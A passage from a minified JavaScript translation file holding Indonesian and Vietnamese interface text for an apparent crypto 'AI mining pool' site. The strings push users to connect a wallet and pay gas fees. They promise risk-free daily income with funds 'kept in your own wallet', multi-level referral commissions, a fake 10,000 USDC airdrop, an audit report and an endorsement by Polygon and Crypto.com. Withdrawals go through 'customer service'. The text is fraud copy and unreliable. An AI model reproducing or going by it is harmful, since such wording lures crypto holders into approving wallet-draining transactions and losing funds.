system distributes all earnings at once. Users can withdraw the earnings to their wallet address.",FixedTerm:"Fixed-term"},"en-ID":{key:"en-ID",langText:"Indonesia",langCode:"id",NoConnect:"Tidak terhubung",ReceivVoucher:"menerima voucher",JoinTheNodeAndStartMining:"Bergabunglah dengan node dan mulailah menghasilkan",Receive:"Menerima",Mining:"berlari",MiningPool:"Kolam Penambangan",Account:"Akun",PoolData:"Data kolam renang",TotalOutput:"Jumlah keluaran",YesterdayOutput:"Keluaran kemarin",ValidNode:"Hashrate saat ini",Participant:"Peserta",UserRevenue:"Pendapatan Pengguna",LiquidityMiningIncome:"pendapatan saat ini",UserOutput:"Keluaran Pengguna",Address:"Alamat",Quantity:"Kuantitas",HelpCenter:"Pusat Bantuan",HopeItHelpsYou:"Semoga membantu Anda",HelpTitle1:"Bagaimana saya harus bergabung?",HelpContent1:"Untuk berpartisipasi, Anda perlu membayar biaya penambang untuk menerima kupon emas yang diterbitkan ulang, dan alamat dompet hanya perlu diklaim satu kali. Izin aktivitas diaktifkan secara otomatis setelah berhasil.",HelpTitle2:"Bagaimana cara saya menarik uang?",HelpContent2:"Anda dapat mengonversi mata uang yang dihasilkan setiap hari menjadi USDT, dan kemudian melakukan penarikan. Penarikan USDT akan secara otomatis dikirim ke alamat dompet yang Anda tambahkan ke node, alamat lain tidak didukung.",HelpTitle3:"Bagaimana cara menghitung pendapatan?",HelpContent3:"Saat Anda berhasil mengklaim, kontrak pintar mulai menghitung alamat Anda melalui node, dan mulai menghitung pendapatan.",HelpTitle4:"Berapa tingkat persentase hasil?",HelpTitle5:"Apa keuntungan ekstranya?",HelpContent5:"Ketika Anda terus berpartisipasi dalam aktivitas untuk jangka waktu tertentu, kumpulan penambangan akan mendapat banyak hadiah. Untuk detail lebih lanjut, silakan hubungi layanan pelanggan online.",AuditReport:"Laporan audit",WeHaveASecureAuditReport:"Kami memiliki laporan audit yang aman",Partner:"Mitra",OurBusinessPartner:"mitra bisnis kami",MyAccount:"Akun saya",WalletBalance:"Saldo dompet",Withdrawable:"Dapat ditarik",Withdraw:"Menarik",Record:"Catatan",TotalBalance:"Jumlah saldo",confirm:"Mengonfirmasi",cancel:"Membatalkan",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Penarikan Anda akan dikirim ke alamat dompet USDT Anda dalam waktu 24 jam ke depan",Reward:"Hadiah",Time:"Waktu",Status:"Status",NoData:"Tidak ada data",Balance:"Keseimbangan",Output:"Keluaran",Fail:"Gagal",Successful:"Berhasil",Processing:"Pengolahan",minWithdrawTip:"Kuantitas harus lebih besar dari {money}",SubmittedSuccessfully:"Dikirim dengan sukses!",miningOutputTip:"Saldo dompet saat ini adalah {money}, dan Anda bisa mendapatkan penghasilan {output} setiap hari. Anda dapat menambah saldo dompet Anda kapan saja untuk mendapatkan penghasilan yang lebih tinggi.",yieldRate:"tingkat hasil",above:"di atas",miningNeedPayTip:"Anda harus membayar biaya Gas untuk mendapatkan keuntungan, harap pastikan dompet memiliki cukup {coinSymbol} sebagai biaya Gas.",ConnectWallet:"Hubungkan Dompet",paySuccess:"Pembayaran berhasil",payFail:"Pembayaran gagal",Sendyourinvitationlink:"Kirim tautan undangan Anda, teman bergabung dengan simpul melalui tautan Anda, atau teman mengundang teman lain untuk bergabung, Anda akan menerima hadiah token yang murah hati:",Sharefriends:"Bagikan teman",Mysharelink:"Tautan berbagi saya",Level:"Tingkat",interval:"Selang",Rebate:"Potongan harga",Invite:"Mengundang",Copy:"Salinan",ViewDetails:"Memeriksa",stopped:"berhenti",Dailywithdrawals:"Penarikan harian:{money}",Withdrawaltime:"Waktu penarikan:{money}",CopySuccess:"Salin dengan sukses",CopyFail:"Salin gagal",Formorewallets:"Lebih banyak dompet, Klik untuk menyalin, Di dompet, browser DAPP untuk membuka",ajax100:"Penarikan minimal",ajax101:"Saldo tidak mencukupi",ajax102:"Alamat dompet tidak boleh kosong",ajax103:"tidak sah","ajax-1":"permintaan gagal",ajaxTimeout:"minta batas waktu",ajax1041:"Maksimal {money} penarikan per bulan",ajax104:"Penarikan maksimum {money} per hari",ajax105:"Tidak ada penarikan saat ini",HashAid:"Bantuan Hash",Totalparticipation:"Partisipasi total",Increaserevenue:"Meningkatkan pendapatan",ajax106:"Tidak ada penarikan, untuk keamanan dana Anda, silakan hubungi layanan pelanggan",TeamProfile:"Profil Tim",Numberofteams:"Jumlah tim",Teamcommission:"Komisi tim",Yesterdayscommission:"Komisi kemarin",level1:"level 1",level2:"level 2",MyMessage:"Pesan",Nevershowagain:"Jangan pernah tampilkan lagi",yieldrate1:"tingkat hasil",Invitefriends1:"Mengundang teman-teman",earncommission:"dapatkan komisi",Home:"Rumah",Personal:"Pribadi",Serve:"Melayani",Team:"Tim",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C Mining Pool",Noneedtotransfercurrency:"Tidak perlu mentransfer mata uang",stableincome:"pendapatan stabil",Signoutforfree:"Keluar gratis",Committedtobuildingthe:"Berkomitmen untuk membangun platform DeFi terintegrasi terbesar di dunia DEX, IMO, dan DAO",Programfeatures:"Fitur program",Safeandreliable:"Aman dan terpercaya",Noneedttransfercurrency:"Tidak perlu mentransfer mata uang, USDT disimpan di dompet Anda sendiri dengan 0 risiko",Professionalstability:"Stabilitas profesional",Professionalteamstableoperationthroughouttheyear:"Tim profesional, operasi yang stabil sepanjang tahun",lowbarriertoentry:"hambatan masuk yang rendah",Sharenodeminingrevenue:"Bagikan pendapatan node",ajax107:"Partisipasi gagal, silakan hubungi layanan pelanggan.",ajax108:"Partisipasi gagal, harap segarkan dan coba lagi.","Participatesuccessfully!":"Berpartisipasi dengan sukses!",ajax109:"Silakan tambahkan USDT ke dompet Anda",Applyforminingpoolrewards:"Terapkan hadiah kolam penambangan",Thesmartcontractminingpoolhas:"Kumpulan penambangan kontrak pintar {0} telah memulai babak baru aktivitas berbagi {1}. Daftar untuk bergabung sekarang. Setelah aktivitas dimulai, penyedia likuiditas dapat membagikan hingga {2} {3} hadiah.",Standard:"Standar",Required:"Yg dibutuhkan",Countdown:"Hitung mundur",Receiveaward:"Terima penghargaan",receive:"Menerima",additionalamount:"Jumlah tambahan",day:"hari",ajax110:"Biaya penambang tidak mencukupi",ajax11110:"Partisipasi tidak berhasil, silakan hubungi layanan pelanggan",ajax3401:"produk tidak ada",ajax3402:"produk terjual habis",ajax3403:"Sudah membeli produk ini",ajax3404:"Saldo dompet tidak mencukupi",joinnow:"Bergabung sekarang",Profitmodelratio:"Rasio model laba",totaloutput1:"Pengeluaran total",participant1:"Peserta",Currentcomputingpower1:"Daya komputasi saat ini",userincome1:"Pendapatan pengguna",invitationcommission:"Komisi undangan",Theplatformhasaninvitationsystemto:"Platform ini memiliki sistem undangan untuk mendapatkan lebih banyak {0}, dan sebagai perujuk, Anda akan menerima komisi yang cukup besar.",checkthedetails:"Detail","User output":"Keluaran pengguna","All rights reserved":"{0} 2020 Semua hak dilindungi undang-undang","select guild":"Pilih Serikat","rate of return":"Tingkat pengembalian","Participation amount":"Jumlah partisipasi","i want to participate":"Bergabung",joined:"Pengolahan",Day1:"Hari","Guild Details":"Detail Acara","Wallet account balance":"Saldo akun dompet",cycle:"Siklus","daily rate":"Tarif harian","real-time income":"Penghasilan waktu nyata","Participate in investment":"Berpartisipasi dalam investasi","Participated, remaining %s days":"Berpartisipasi, tersisa {0} hari","Guild Rules":"Aturan Partisipasi","Payment method":"Cara Pembayaran","One-time return of principal and interest upon maturity":"Pengembalian pokok dan bunga satu kali pada saat jatuh tempo","Dividends are paid every day, and the principal will be refunded upon maturity":"Dividen dibayarkan setiap hari, dan pokok akan dikembalikan pada saat jatuh tempo","daily rate of return":"Tingkat pengembalian harian","investment cycle":"Siklus investasi","Estimated income":"Estimasi penghasilan","Total revenue":"Total pendapatan","Guild introduction":"Pengenalan Produk","Wallet balance needs %s to participate":"Saldo dompet membutuhkan {0} untuk berpartisipasi","Confirm participation?":"Konfirmasi partisipasi?","share rewards":"Bagikan hadiah","Participate successfully":"Berpartisipasi dengan sukses","front page":"Rumah",guild:"Persekutuan",team:"Tim",mine:"-ku","Platform share":"Berbagi platform","asset leasing":"Penyewaan aset","Token Earnings":"Penghasilan Token","NFT discount income":"pendapatan diskon NFT",other:"lainnya",running:"berlari",HelpCenterTitle1:"Bagaimana cara mendapatkan lebih banyak keuntungan?",HelpCenterContent1:"Setiap siswa akan memiliki orang yang berpengalaman dari guild untuk membantu Anda, setelah Anda terbiasa dengannya, Anda dapat merekrut lebih banyak siswa dan membimbing mereka saat Anda menjadi orang yang berpengalaman, dan Anda juga akan mendapatkan lebih banyak keuntungan.",HelpCenterTitle2:"Apa syarat untuk berpartisipasi?",HelpCenterContent2:"Setiap peserta harus memiliki dompet kerjasama perjanjian: safepal, Trust, Tokenpocket, bitkeep, dll. Dompet peserta harus memiliki biaya BSC (bnb) & USDT (bep20) untuk berpartisipasi.",HelpCenterTitle3:"Bagaimana cara berpartisipasi?",HelpCenterContent3:"Bergabung untuk mendapatkan kualifikasi partisipasi harus diselesaikan setelah membayar biaya yang sangat kecil. Aliansi serikat akan mendistribusikan pendapatan utama sesuai dengan USDT yang dimiliki oleh para peserta. Semakin banyak USDT, semakin tinggi proporsi pendapatan yang diperoleh. USDT peserta ada di dompet mereka sendiri, jadi sangat aman.",HelpCenterTitle4:"Apa keuntungan dari aliansi?",More:"Lagi",NOTICE:"mengingatkan",StepTitle1:"Langkah 1: Hubungkan dompet kripto Anda.",StepContent1:"Dapatkan keuntungan berdasarkan saldo dompet Anda. ",StepTitle3:"Langkah 3: Ikrar",StepContent3:"Janjikan USDT Anda ke guild, itu akan menghasilkan keuntungan untuk Anda",StepTitle5:"Langkah 4:Dapatkan keuntungan secara otomatis. ",StepContent5:"Bagikan tautan eksklusif Anda untuk mendapatkan lebih banyak keuntungan.",StakingProfitmodel70:"Mempertaruhkan model Keuntungan",StakingProfitmodel71:"Langkah 1: Hubungkan Dompet",StakingProfitmodel711:"Dapatkan penghasilan langkah pertama berdasarkan saldo USDT Anda",StakingProfitmodel72:"Langkah 2: Bergabunglah dengan Staking",StakingProfitmodel721:"Terima Derivatif Staking",StakingProfitmodel73:"Langkah 3: Penerimaan Pendapatan",StakingProfitmodel731:"Derivatif Taruhan Anda mulai menghasilkan hadiah",StakingProfitmodel74:"Langkah 4: Bagikan tautan eksklusif Anda",StakingProfitmodel741:"Bawahan Anda akan terus mendapatkan lebih banyak USDT untuk Anda",Profitmodelratio7:"Rasio model laba",CakeDefihavediversifiedprofitmodels7:"Cake Defi memiliki model keuntungan yang beragam, dan model yang berbeda memiliki rasio keuntungan yang berbeda. Melalui ini, Anda dapat mengetahui dengan jelas berapa banyak akun model tersebut.",PoSvol:"PoS vol",Applyforminingpoolrewards7:"Terapkan imbalan staking pool",Thesmartcontractminingpoolhas7:"Kabar baik, selamat telah mendapatkan {0} masukan {1} hadiah. Klik untuk mengklaimnya sekarang dan Anda bisa langsung mendapatkan hadiah {2} {3}.",TeamDetails:"Detail Tim",today:"Hari ini",yesterday:"Kemarin",thismonth:"bulan ini",lastmonth:"bulan lalu",commission:"Komisi",Earncoinsbylocking:"Hasilkan koin dengan mengunci USDT",Lockedamount:"Jumlah terkunci",thesmallest:"paling sedikit",available:"tersedia",Purchaselimit:"Batas pembelian",Confirmthelock:"Konfirmasikan kunci",pledge1:"sumpah",Cycledays:"Siklus (hari)",remainingdays:"hari yang tersisa)",Earned:"Diperoleh",Earnprofitbylockingpositions:"Dapatkan penghasilan",projectrules:"aturan proyek",ProjectIntroduction:"Pengantar Proyek",Thenumberoflockedpositions:"Jumlah posisi terkunci kurang dari batas minimum",ajax3405:"Jumlah posisi terkunci kurang dari batas minimum",ajax3406:"Lebih dari saldo yang tersedia",ajax3407:"Batas pembelian telah terlampaui",Thepurchaselimithasbeenexceeded:"Batas pembelian telah terlampaui",Morethanavailablebalance:"Lebih dari saldo yang tersedia",TransferAuthorizationInstructions:"Penarikan harus membayar biaya penanganan 1%.\n\n1. Klik tombol pembayaran di bawah untuk membayar biaya penanganan\n\n2. Setelah pembayaran biaya selesai, jumlah penarikan Anda akan tiba dalam 1 menit",Pay1:"Membayar",To1:"Ke",Amount1:"Jumlah",Next1:"Berikutnya",ajax3408:"Silakan pergi ke situs web agen terkait untuk menarik uang tunai",ApplytojoinWEB3:"Terapkan untuk bergabung WEB3",Apply:"Menerapkan",WEB3:"WEB3",WEB3revenue:"Pendapatan WEB3",IntroductiontoWEB3:'Web3 telah menjadi istilah yang mencakup semua yang mewakili visi untuk internet yang baru dan lebih baik. Inti dari Web3 adalah mengembalikan kekuatan kepada pengguna dalam bentuk kepemilikan melalui blockchain, cryptocurrency, dan token yang tidak dapat dipertukarkan. Konten dan aplikasi Web3.0 dibuat dan dipimpin oleh pengguna, menyadari sepenuhnya nilai konstruksi bersama pengguna, tata kelola bersama, dan platform bersama. Platform tidak lagi mengambil peran sentralisasi, dan membentuk ekosistem trinitas dari penciptaan nilai independen pengguna, konfirmasi nilai, dan pertukaran nilai. Aliran nilai yang terlibat dalam hal ini membentuk sistem keuangan Web3.0, yaitu "keuangan terdesentralisasi (DeFi)".',Introduction1:"Prinsip Penambangan AI: Kami menggunakan kombinasi Proof of Stake dan algoritma AI untuk secara otomatis menghasilkan Bitcoin, yang kemudian dikonversi menjadi USDT. Seluruh proses ini dikelola secara cerdas, tanpa memerlukan intervensi pengguna.\nKeamanan: Dana disimpan di dompet terenkripsi Anda, 100% aman dan dapat ditarik. Dengan keamanan tingkat perbankan, dana sepenuhnya di bawah kendali Anda, sehingga tidak perlu khawatir tentang pengembalian modal. USDT Anda (BEP20) akan menghasilkan koin baru di dalam sistem, menggantikan penambangan tradisional.\nModel Keuntungan: Cukup berpartisipasi untuk menghasilkan koin baru, tanpa perlu pengetahuan teknis atau tindakan. Sistem beroperasi sepanjang waktu, memastikan keamanan dan stabilitas, tanpa perlu transfer atau staking, dan dana sepenuhnya dikelola sendiri.",GuildProfitModel:"Model keuntungan robot penambangan",Guildshavediversifiedprofitmodels:"Robot penambangan memiliki model keuntungan yang beragam, dengan rasio keuntungan yang berbeda pada setiap mode. Hal ini memudahkan untuk memahami proporsi masing-masing mode.",StepTitle2:"Langkah 2: Isi ulang dompet kripto Anda. ",StepContent2:"Robot akan melakukan analisis data besar",StepTitle4:"Langkah 3: Platform memulai penambangan otomatis.  ",StepContent4:"Mulai penambangan likuiditas terdesentralisasi.  ",HelpCenterContent4:"Setelah bergabung dengan robot kuantitatif pertama, Anda akan mendapatkan keanggotaan eksklusif. Semua dana ada di dompet Anda sendiri. Anda tidak perlu mentransfer ke robot kuantitatif, Anda hanya perlu menyetorkannya ke USDT di dompet Anda. Tidak perlu janji ( robot kuantitatif yang dilewati memiliki cara berbeda untuk menghasilkan uang.Perdagangan token, Swap, Defi, GameFi, persewaan NFT)",Quantify:"Mengukur",StakingProfitmodel8:"Fitur Taruhan Biswap:",StakingProfitmodel80:"-Periode Staking Fleksibel: Pilih antara staking jangka pendek atau jangka panjang berdasarkan preferensi.\n-Staking Pools dengan Level Bervariasi: Pool berbeda menawarkan berbagai hadiah untuk keuntungan pengguna.\n-Integrasi Aplikasi Seluler: Staking dan pemantauan yang mudah melalui aplikasi seluler yang mudah digunakan.\n-Program Rujukan: Sistem penghargaan untuk pemangku kepentingan jangka panjang dan rujukan untuk manfaat tambahan.\n-Sumber Daya Pendidikan: Panduan dan tutorial untuk mengedukasi pengguna tentang konsep staking.\n-Fitur Sosial: Forum atau grup diskusi bagi pengguna untuk berbagi pengalaman dan wawasan.\n-Analisis Tingkat Lanjut: Data kinerja terperinci untuk membantu dalam membuat keputusan taruhan yang tepat",StakingProfitmodel81:"Langkah 1: Hubungkan Dompet Anda",StakingProfitmodel811:"* Tautkan dompet Anda ke platform.",StakingProfitmodel82:"Langkah 2: Bergabunglah dengan Pasak",StakingProfitmodel821:"* Setelah platform disetujui, bayar biaya jaringan untuk mulai melakukan staking.",StakingProfitmodel83:"Langkah 3: Hasilkan Pendapatan",StakingProfitmodel831:"* Mulailah memperoleh pendapatan berdasarkan tingkat hasil yang diberikan.",StakingProfitmodel84:"Langkah 4: Tarik dan Investasikan Kembali Pendapatan",StakingProfitmodel841:"* Tarik penghasilan Anda dan investasikan kembali jika diinginkan.",CakeDefihavediversifiedprofitmodels8:"Pasar mata uang kripto bersifat dinamis dan bergantung pada berbagai faktor. Tim kami waspada dalam memantau tren pasar, perubahan peraturan, dan perkembangan teknologi untuk menyesuaikan strategi kami. Kami tetap berkomitmen untuk menyediakan platform yang transparan dan ramah pengguna.",NetworkValidation:"Validasi Jaringan",invitationcommission8:"Bonus Referensi hingga",Theplatformhasaninvitationsystemto8:"* Platform ini memiliki Program Referensi yang memungkinkan investor memperoleh bonus besar dalam USDT. Ini membantu investor meningkatkan pendapatan harian mereka.",Learnmore:"Belajarlah lagi",FAQs:"FAQ",Vault:"Kubah",Referral:"Rujukan",Assets:"Aktiva",SmartVault:"Gudang Cerdas",DPR:"DPR",Pledgeamounts:"Jumlah janji",VaultDetails:"Detail Gudang",PledgePeriods:"Periode Janji",Info:"Informasi",Paymentterms:"Syarat pembayaran",fafangfangshi:"Imbalan harian dari janji dicairkan, dan jumlah pokok akan diganti pada saat jatuh tempo.",EstimatedRevenue:"Perkiraan Pendapatan",VaultIntroduction:"Pengenalan Gudang",Sendyourinvitationlink8:"Manfaatkan kesempatan ini untuk memperluas jaringan Anda dan meningkatkan penghasilan Anda! Manfaatkan link referral Anda untuk merekrut teman atau peserta downline dan dapatkan bonus tambahan melalui acara rekrutmen berkelanjutan kami. Kesuksesan Anda tidak hanya bermanfaat bagi Anda, tetapi juga bagi mereka yang bergabung dalam jaringan Anda.",Applyforminingpoolrewards8:"Berpartisipasilah dalam Kumpulan Investasi BSW!",Thesmartcontractminingpoolhas8:"Bergabunglah dengan kegiatan berbagi BSW putaran terbaru kami melalui BSW Investment Pool. Setelah mengajukan permohonan, penyedia likuiditas berhak membagikan imbalan hingga {0} BSW.",Participation:"Partisipasi",TotalAssets:"Total aset",TotalContributions:"Jumlah Kontribusi",TotalProfits:"Jumlah Keuntungan",switchtothecorrectchain:"Silakan beralih ke rantai yang benar",Invitefriendstocompleteminingwithsusers:"Ajak teman untuk menyelesaikan penambangan dengan ≥{0} pengguna",TheminingamountmustbeUSDTandmaintainedfordays:"Jumlah untuk menambang harus ≥{0}USDT dan dipertahankan selama ≥{1} hari",Applicantmustholdmorethantheirowwalletandparticipate:"*Pelamar harus memiliki jumlah tertentu di dompet mereka sendiri dan berpartisipasi dalam penambangan.\n*Setelah menyelesaikan tugas, pelamar harus menghubungi layanan pelanggan untuk ditinjau.\n*Dilarang mengundang pengguna palsu secara sengaja; jika ditemukan, hadiah akan dibatalkan.\n\nBagikan konten berikut kepada lebih banyak investor untuk berpartisipasi:\n\n《Fitur Produk》\n\nKeunggulan Utama:\n\nPendapatan meningkat berdasarkan saldo di dompet kripto tanpa perlu operasi tambahan.\n\nKeamanan: Dana selalu berada di bawah kendali pengguna, tidak perlu dipindahkan.\n\nPendapatan harian meningkat, pengguna dapat melihat hasil secara langsung.\n\nTarget Audiens:\n\nInvestor yang tertarik pada mata uang kripto.\n\nPemula yang ingin mendapatkan uang dengan mudah.\n\nOrang yang ingin menghasilkan pendapatan dari aset yang sudah dimiliki.\n\nPesan Utama yang Perlu Disampaikan:\n\nPendapatan stabil: Saldo dompet secara langsung memberikan pertumbuhan harian.\n\nMudah digunakan: Tidak perlu pengetahuan tentang penambangan atau teknologi yang rumit.\n\nPotensi jangka panjang: Mengumpulkan pendapatan setiap hari, kekayaan tumbuh secara stabil.",RewardMenu:"Hadiah",stakingNote:"Jumlah tidak sesuai, staking tidak dapat dimulai. Staking gagal, harap staking jumlah yang benar.",Thesmartcontractminingpoolhas9:"Selamat! Anda telah menerima {0} putaran baru hadiah pool penambangan. Klik (Klaim Hadiah) untuk mendapatkan bonus tambahan {1}{2}.",Join20250121:"Join",Start20250121:"Start",miningNeedPayTip20250121:"Waktu pertama kali Anda memulai, Anda perlu membayar biaya gas. Pastikan dompet yang terhubung memiliki setidaknya 0.0002 BNB untuk biaya gas!",Thenumberparticipatinginmining:"Jumlah yang berpartisipasi dalam penambangan >= {0}","Long-termvalid":"Long-term valid",Participateformorethan:"Participate for more than {0} minutes",Connecttrustedwallet:"Hubungkan dompet",Notransferrequired:"Tidak perlu transfer",Rechargetrustedwallet:"Saldo dompet Anda",Platformautomaticmining:"Penambangan otomatis",Autodistributeearnings:"Penghasilan otomatis",NoticeIndex:"Pemberitahuan",SupportIndex:"Dukungan",AboutIndex:"Tentang",InviteIndex:"Undang",QuantitativeRobotProfitModel:"Model Keuntungan Robot Kuantitatif",Underreview:"Under review",Thesmartcontractminingpoolhas3371:"🎉 Selamat! Anda telah menerima hadiah terbaru dari pool penambangan {0}! Klik [Dapatkan Hadiah] untuk mendapatkan tambahan {1} {2} dan segera dapatkan manfaat eksklusif Anda! 🚀",Minute:"Menit",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Cara Membeli Cryptocurrency melalui Perdagangan P2P di Aplikasi Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Cara Menjual Cryptocurrency melalui Perdagangan P2P di Aplikasi Binance",Howtoparticipateinmining:"Cara Berpartisipasi dalam Pertambangan",CooperationPlatform:"Platform Kerjasama",Tutorial:"Tutorial",LogOut:"Keluar",Confirmlogout:"Konfirmasi keluar?",IndexM0013064:"USBTC-Mining memberi Anda cara baru untuk menambang tanpa investasi",Guess:"Tebakan",PlatformBalance:"Saldo Platform",Topup:"Top up",Amount:"Amount",expirationTime:"Pembayaran kedaluwarsa setelah {0}",RechargeDescription:"Ini adalah alamat dompet eksklusif yang disiapkan oleh platform untuk Anda. Anda dapat menggunakan dompet apa pun untuk mentransfer dana ke alamat ini, dan sistem akan secara otomatis mendeteksi dan mengkreditkannya ke saldo platform Anda.\\nAnda dapat menggunakan saldo platform untuk berpartisipasi dalam operasi spekulatif demi meraih keuntungan. Harap gunakan jaringan ETH, BSC, atau Polygon.\\nAlamat ini hanya mendukung biaya gas dan setoran USDT. Aset lain tidak akan dikreditkan. Pastikan Anda memilih jaringan yang sama dengan platform penarikan, jika tidak, setoran tidak akan dikreditkan.",minutesafterTopUp:"3-5 menit setelah isi saldo",BuyUp:"Beli Naik",BuyDown:"Beli Turun",UserBenefit:"Manfaat Pengguna",StartEarning:"Mulai Menghasilkan",Completetaskstoreceivebigrewards:"Selesaikan tugas untuk mendapatkan hadiah besar",JoinNow:"Bergabung Sekarang",Guild:"Guild",Mining2:"Penambangan",Payouts:"Payouts",Earnings:"Earnings",TeamIncome:"Pendapatan Tim",ClaimNow:"Klaim Sekarang",StartMining:"Mulai Menambang",ContactSupport:"Hubungi Dukungan",ClaimBNB:"Klaim BNB",JoinMining:"Bergabung Penambangan",PayBNB:"Bayar BNB",RechargeWallet:"Isi Saldo Dompet",Overview:"Ikhtisar",HowToEarn:"Cara Menghasilkan?",Loop:"Perulangan",EarnMoney:"Menghasilkan uang",SecurityAudit:"Audit Keamanan",TotalAmount:"Total Amount",Incomplete:"Belum Selesai",RewardOutput:"Keluaran Hadiah",IndexDadi01:"LEBIH BANYAK USDC = DAYA TAMBANG LEBIH TINGGI!",IndexDadi02:"Semakin banyak USDC di dompet Anda, semakin besar kekuatan menambang Anda.",IndexDadi03:"Saldo lebih besar = penghasilan harian lebih tinggi secara otomatis!",IndexDadi04:"Isi ulang dompet Anda dan maksimalkan keuntungan Anda tanpa usaha!","Monthly withdrawal count":"Jumlah penarikan bulanan: {money}",titleM0022278:"🎉 Hadiah Airdrop Beruntung 🎉",textM0022278:"Anda telah berhasil menerima hadiah pool BitEngine Mining Tech — sponsorship senilai 10,000 USDC",buttonM0022278:"👉 Klik tombol di bawah untuk klaim sekarang!","Participated, remaining %s Minute":"Telah berpartisipasi, sisa {0} menit","Event Entrance":"Pintu Masuk Acara","Exclusive Reward":"Hadiah Eksklusif","Total Arbitrage":"Total Arbitrase","Total Arbitrage Profit":"Total Keuntungan Arbitrase","Monthly Sales":"Penjualan Bulanan","Monthly Sales: Sold at least robots participating in arbitrage trading":"Penjualan Bulanan: Menjual setidaknya {0} robot yang berpartisipasi dalam perdagangan arbitrase.","Requirement per robot":"Persyaratan per robot: Jumlah perdagangan arbitrase tidak kurang dari {0} USDT, dan berlangsung lebih dari {1} hari.","Salary Package: Basic salary USDT, commission with no limit":"Paket Gaji: Gaji pokok {0} USDT, komisi tanpa batas","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon dan Crypto.com merekomendasikan bersama! Merekrut perwakilan penjualan robot arbitrase, gaji bulanan 1.000–100.000 USD + distribusi tingkat dua, membantu Anda mencapai kebebasan finansial!"},"User Arbitrage Profit":"Keuntungan Arbitrase Pengguna","Arbitrage Robot Trading Model":"Model Perdagangan Robot Arbitrase","Automatic Arbitrage and Profit":"Arbitrase Otomatis dan Keuntungan","Start Robot":"Mulai Robot",Recruitment:"Rekrutmen",Robot:"Robot","Daily Income":"Daily Income","Daily Rebate":"Daily Rebate","Staking Amount Standard":"Staking Amount Standard","Staking Reward Amount":"Staking Reward Amount","Mining Pool Balance":"Mining Pool Balance","Missing Completion Amount":"Missing Completion Amount","Say it later":"Say it later",Back:"Back ","Default Staking Plan":"Default Staking Plan","After claiming the reward, it will automatically":"Setelah menerima hadiah, sistem akan otomatis masuk ke status staking selama {0} hari. Setelah berakhir, saldo dan bonus saat ini akan otomatis dilepaskan.","Claimable Reward":"Claimable Reward","Earned at Maturity":"Earned at Maturity","Claim Reward Now":"Claim Reward Now","Claim all rewards instantly without waiting":"Klaim semua hadiah tanpa menunggu","Contact Customer Service to Claim":"Hubungi Layanan Pelanggan untuk Mengklaim","Please contact customer service to assist you in completing the claim process":"Silakan hubungi layanan pelanggan untuk membantu Anda menyelesaikan proses klaim","Our customer service team will provide you with professional guidance":"Tim layanan pelanggan kami akan memberikan panduan profesional","Live Online Customer Service":"Layanan Pelanggan Online Langsung","Online Service":"Layanan Online 24 Jam","Customer Service Hours":"Jam Kerja Layanan Pelanggan: Layanan 24 Jam","Investment Records":"Investment Records","My Total Investment":"My Total Investment","Investment Amount":"Kali","Total Investment Earnings":"Total Pendapatan","In Progress":"In Progress",Finished:"Finished",StartTime:"Waktu Mulai",EndTime:"Waktu berakhir",FixedTermMining:"Penambangan Berjangka",RemainingTime:"Waktu tersisa",FixedTermDescription:"Mode penambangan berjangka menawarkan hasil yang lebih tinggi. Setelah memilih periode penambangan, proses penambangan dimulai. Pendapatan terakumulasi selama periode berlangsung dan akan didistribusikan sekaligus setelah periode berakhir. Pengguna dapat menariknya ke alamat dompet.",FixedTerm:"Berjangka"},"vi-VN":{key:"vi-VN",langText:"Tiếng Việt",langCode:"vi",NoConnect:"Không kết nối",ReceivVoucher:"Nhận phiếu thưởng",JoinTheNodeAndStartMining:"Tham gia nút và bắt đầu kiếm tiền",Receive:"Nhận",Mining:"Đang chạy",MiningPool:"Nhóm khai thác",Account:"Tài khoản",PoolData:"Dữ liệu nhóm",TotalOutput:"Tổng sản lượng",YesterdayOutput:"Sản lượng ngày hôm qua",ValidNode:"Hashrate hiện tại",Participant:"Người tham gia",UserRevenue:"Doanh thu của người dùng",LiquidityMiningIncome:"Mức thu nhập hiện tại",UserOutput:"Đầu ra của người dùng",Address:"Địa chỉ nhà",Quantity:"Định lượng",HelpCenter:"Trung tâm trợ giúp",HopeItHelpsYou:"Hy vọng nó sẽ giúp bạn",HelpTitle1:"Tôi cần tham gia như thế nào?",HelpContent1:"Để tham gia, bạn cần thanh toán phí khai thác để nhận phiếu giảm giá vàng được phát hành lại và địa chỉ ví chỉ cần được xác nhận một lần. Quyền hoạt động được tự động kích hoạt sau khi thành công.",HelpTitle2:"Làm thế nào để tôi rút tiền?",HelpContent2:"Bạn có thể chuyển đổi đơn vị tiền tệ được tạo ra hàng ngày thành USDT, và sau đó bắt đầu rút tiền. Các khoản rút USDT sẽ tự động được gửi đến địa chỉ ví mà bạn đã thêm vào nút, các địa chỉ khác không được hỗ trợ.",HelpTitle3:"Cách tính thu nhập?",HelpContent3:"Khi bạn yêu cầu thành công, hợp đồng thông minh bắt đầu tính toán địa chỉ của bạn thông qua nút và bắt đầu tính toán thu nhập.",HelpTitle4:"Tỷ lệ phần trăm lợi nhuận là gì?",HelpTitle5:"Các khoản tăng thêm là gì?",HelpContent5:"Khi bạn tiếp tục tham gia các hoạt động trong một khoảng thời gian, nhóm khai thác sẽ có rất nhiều phần thưởng. Để biết thêm chi tiết, xin vui lòng liên hệ với dịch vụ khách hàng trực tuyến.",AuditReport:"Báo cáo kiểm toán",WeHaveASecureAuditReport:"Chúng tôi có một báo cáo kiểm toán an toàn",Partner:"Cộng sự",OurBusinessPartner:"đối tác kinh doanh của chúng tôi",MyAccount:"Tài khoản của tôi",WalletBalance:"Số dư trên ví",Withdrawable:"Có thể rút tiền",Withdraw:"Rút",Record:"Ghi lại",TotalBalance:"Tổng số dư",confirm:"Xác nhận",cancel:"Hủy bỏ",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Khoản tiền rút của bạn sẽ được gửi đến địa chỉ ví USDT của bạn trong vòng 24 giờ trong tương lai",Reward:"Giải thưởng",Time:"Thời gian",Status:"Tình trạng",NoData:"Không có dữ liệu",Balance:"Sự cân bằng",Output:"Đầu ra",Fail:"Thất bại",Successful:"Thành công",Processing:"Xử lý",minWithdrawTip:"Số lượng phải lớn hơn {money}",SubmittedSuccessfully:"Gửi thành công!",miningOutputTip:"Số dư ví hiện tại là {money} và 